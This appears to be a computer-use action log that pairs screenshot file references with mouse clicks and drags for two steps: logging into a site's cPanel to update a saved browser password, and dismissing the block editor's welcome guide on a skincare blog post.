
{"action": "left_click_drag", "start_coordinate": [127, 394], "coordinate": [320, 395]}

{"action": "left_click_drag", "start_coordinate": [184, 434], "coordinate": [271, 474]}

{"action": "left_click_drag", "start_coordinate": [175, 504], "coordinate": [375, 513]}

{"action": "left_click_drag", "start_coordinate": [129, 554], "coordinate": [464, 544]}

- Log in to the site's cPanel with the account password and update the password saved in the browser
{"action": "left_click", "coordinate": [808, 17]}

{"action": "left_click", "coordinate": [1142, 18]}
{"action": "left_click", "coordinate": [790, 578]}

{"action": "left_click", "coordinate": [839, 403]}
- Return to the dry or sensitive skin post's editor and go through the block editor welcome guide until it closes
{"action": "left_click", "coordinate": [825, 18]}
{"action": "left_click", "coordinate": [865, 689]}

{"action": "left_click", "coordinate": [831, 710]}

{"action": "left_click", "coordinate": [843, 699]}
{"action": "left_click", "coordinate": [840, 689]}
